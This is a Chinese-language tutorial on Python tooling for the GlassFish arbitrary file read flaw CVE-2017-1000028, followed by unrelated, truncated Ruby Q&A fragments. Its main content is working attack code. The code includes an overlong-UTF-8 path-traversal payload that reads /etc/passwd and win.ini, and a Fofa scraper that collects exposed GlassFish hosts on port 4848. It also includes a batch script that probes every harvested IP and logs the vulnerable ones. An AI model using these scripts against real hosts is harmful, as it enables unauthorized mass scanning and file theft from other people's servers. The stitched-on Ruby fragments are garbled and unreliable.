(2)批量搜索漏洞.(GlassFish 任意文件读取(CVE-2017-1000028))
(3)漏洞的利用.(GlassFish 任意文件读取(CVE-2017-1000028))
Python 开发学习的意义:
(1)学习相关安全工具原理.
(2)掌握自定义工具及拓展开发解决实战中无工具或手工麻烦批量化等情况.
(3)在二次开发 Bypass,日常任务,批量测试利用等方面均有帮助.
免责声明:
严禁利用本文章中所提到的工具和技术进行非法攻击,否则后果自负,上传者不承担任何责任。
测试漏洞是否存在的步骤:
(1)应用服务器 GlassFish 任意文件读取 漏洞.
#测试应用服务器glassfish任意文件读取漏洞. import requests #调用requests模块 url="输入IP地址/域名" #下面这个二个是漏洞的payload payload_linux='/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/etc/passwd' #检测linux系统的 payload_windows='/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/windows/win.ini' #检测windows系统 data_linux=requests.get(url+payload_linux).status_code #获取请求后的返回源代码,requests.get是网络爬虫,status_code是获取状态码 data_windows=requests.get(url+payload_windows).status_code #获取请求后的返回源代码,requests.get是网络爬虫,status_code是获取状态码 if data_windows==200 or data_linux==200: #200说明可以请求这个数据.则存在这个漏洞. print("漏洞存在") else: print("漏洞不存在")效果图:

(2)批量搜索漏洞.(GlassFish 任意文件读取(CVE-2017-1000028))
import base64 import requests from lxml import etree import time #(1)获取到可能存在漏洞的地址信息-借助Fofa进行获取目标. #(2)批量请求地址信息进行判断是否存在-单线程和多线程 search_data='"glassfish" && port="4848"' #这个是搜索的内容. headers={ #要登录账号的Cookie. 'Cookie':'HMACCOUNT=52158546FBA65796;result_per_page=20' #请求20个. } for yeshu in range(1,11): #搜索前10页. url='https://fofa.info/result?page='+str(yeshu)+'&qbase64=' #这个是链接的前面. search_data_bs = str(base64.b64encode(search_data.encode("utf-8")), "utf-8") #对数据进行加密. urls=url+search_data_bs print('正在提取第'+str(yeshu)+'页') #打印正在提取第的页数. try: #请求异常也执行. result=requests.get(urls,headers=headers,timeout=1).content #requests.get请求url,请求的时候用这个headers=headers头(就是加入Cookie请求),请求延迟 timeout=1,content将结果打印出来. #print(result.decode('utf-8')) #decode是编码. soup=etree.HTML(result) #把结果进行提取.(调用HTML类对HTML文本进行初始化,成功构造XPath解析对象,同时可以自动修正HMTL文本) ip_data=soup.xpath('//a[@target="_blank"]/@href') #也就是爬虫自己要的数据 ,提取a标签,后面为@target="_blank"的href值也就是IP地址. #print(ip_data) ipdata='\n'.join(ip_data) #.join(): 连接字符串数组。将字符串、元组、列表中的元素以指定的字符(分隔符)连接生成一个新的字符串 print(ip_data) with open(r'ip.txt','a+') as f: #打开一个文件(ip.txt),f是定义的名. f.write(ipdata+'\n') #将ipdata的数据写进去,然后换行. f.close() #关闭. except Exception as e: pass #执行后文件下面就会生成一个ip.txt文件.效果图:

(3)漏洞的利用.(GlassFish 任意文件读取(CVE-2017-1000028))
import requests import time payload_linux='/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/etc/passwd' payload_windows='/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/windows/win.ini' for ip in open('ip.txt'): #打开ip.txt文件 ip=ip.replace('\n','') #替换换行符 为空. windows_url=ip+payload_windows #请求windows linux_url=ip+payload_linux #请求linux #print(windows_url) #print(linux_url) try: print(ip) result_code_linux=requests.get(windows_url).status_code #请求linux result_code_windows=requests.get(linux_url).status_code #请求windows print("chrck->" +ip) #打印在检测哪一个IP地址. if result_code_linux==200 or result_code_windows==200: with open(r'result.txt','a+') as f: #写入result.txt文件. f.write(ip) #如果有漏洞就写入ip. time.sleep(5) except Exception as e: pass效果图:
(4)漏洞的利用.
总的来说,我对ruby还比较陌生,我正在为我正在创建的对象编写一些rspec测试用例。许多测试用例都非常基础,我只是想确保正确填充和返回值。我想知道是否有办法使用循环结构来执行此操作。不必为我要测试的每个方法都设置一个assertEquals。例如:describeitem,"TestingtheItem"doit"willhaveanullvaluetostart"doitem=Item.new#HereIcoulddotheitem.name.shouldbe_nil#thenIcoulddoitem.category.shouldbe_nilendend但我想要一些方法来使用
我有一个Ruby程序,它使用rubyzip压缩XML文件的目录树。gem。我的问题是文件开始变得很重,我想提高压缩级别,因为压缩时间不是问题。我在rubyzipdocumentation中找不到一种为创建的ZIP文件指定压缩级别的方法。有人知道如何更改此设置吗?是否有另一个允许指定压缩级别的Ruby库? 最佳答案 这是我通过查看rubyzip内部创建的代码。level=Zlib::BEST_COMPRESSIONZip::ZipOutputStream.open(zip_file)do|zip|Dir.glob("**/*")d
我试图在一个项目中使用rake,如果我把所有东西都放到Rakefile中,它会很大并且很难读取/找到东西,所以我试着将每个命名空间放在lib/rake中它自己的文件中,我添加了这个到我的rake文件的顶部:Dir['#{File.dirname(__FILE__)}/lib/rake/*.rake'].map{|f|requiref}它加载文件没问题,但没有任务。我现在只有一个.rake文件作为测试,名为“servers.rake”,它看起来像这样:namespace:serverdotask:testdoputs"test"endend所以当我运行rakeserver:testid时
我的目标是转换表单输入,例如“100兆字节”或“1GB”,并将其转换为我可以存储在数据库中的文件大小(以千字节为单位)。目前,我有这个:defquota_convert@regex=/([0-9]+)(.*)s/@sizes=%w{kilobytemegabytegigabyte}m=self.quota.match(@regex)if@sizes.include?m[2]eval("self.quota=#{m[1]}.#{m[2]}")endend这有效,但前提是输入是倍数(“gigabytes”,而不是“gigabyte”)并且由于使用了eval看起来疯狂不安全。所以,功能正常,
关闭。这个问题是opinion-based.它目前不接受答案。想要改进这个问题?更新问题,以便editingthispost可以用事实和引用来回答它.关闭4年前。Improvethisquestion我想在固定时间创建一系列低音和高音调的哔哔声。例如:在150毫秒时发出高音调的蜂鸣声在151毫秒时发出低音调的蜂鸣声200毫秒时发出低音调的蜂鸣声250毫秒的高音调蜂鸣声有没有办法在Ruby或Python中做到这一点?我真的不在乎输出编码是什么(.wav、.mp3、.ogg等等),但我确实想创建一个输出文件。
Rails2.3可以选择随时使用RouteSet#add_configuration_file添加更多路由。是否可以在Rails3项目中做同样的事情? 最佳答案 在config/application.rb中:config.paths.config.routes在Rails3.2(也可能是Rails3.1)中,使用:config.paths["config/routes"] 关于ruby-on-rails-Rails3中的多个路由文件,我们在StackOverflow上找到一个类似的问题
对于具有离线功能的智能手机应用程序,我正在为Xml文件创建单向文本同步。我希望我的服务器将增量/差异(例如GNU差异补丁)发送到目标设备。这是计划:Time=0Server:hasversion_1ofXmlfile(~800kiB)Client:hasversion_1ofXmlfile(~800kiB)Time=1Server:hasversion_1andversion_2ofXmlfile(each~800kiB)computesdeltaoftheseversions(=patch)(~10kiB)sendspatchtoClient(~10kiBtransferred)Cl
我正在寻找执行以下操作的正确语法(在Perl、Shell或Ruby中):#variabletoaccessthedatalinesappendedasafileEND_OF_SCRIPT_MARKERrawdatastartshereanditcontinues. 最佳答案 Perl用__DATA__做这个:#!/usr/bin/perlusestrict;usewarnings;while(){print;}__DATA__Texttoprintgoeshere 关于ruby-如何将脚
使用带有Rails插件的vim,您可以创建一个迁移文件,然后一次性打开该文件吗?textmate也可以这样吗? 最佳答案 你可以使用rails.vim然后做类似的事情::Rgeneratemigratonadd_foo_to_bar插件将打开迁移生成的文件,这正是您想要的。我不能代表textmate。 关于ruby-使用VimRails,您可以创建一个新的迁移文件并一次性打开它吗?,我们在StackOverflow上找到一个类似的问题: https://sta
我正在编写一个包含C扩展的gem。通常当我写一个gem时,我会遵循TDD的过程,我会写一个失败的规范,然后处理代码直到它通过,等等......在“ext/mygem/mygem.c”中我的C扩展和在gemspec的“扩展”中配置的有效extconf.rb,如何运行我的规范并仍然加载我的C扩展?当我更改C代码时,我需要采取哪些步骤来重新编译代码?这可能是个愚蠢的问题,但是从我的gem的开发源代码树中输入“bundleinstall”不会构建任何native扩展。当我手动运行rubyext/mygem/extconf.rb时,我确实得到了一个Makefile(在整个项目的根目录中),然后当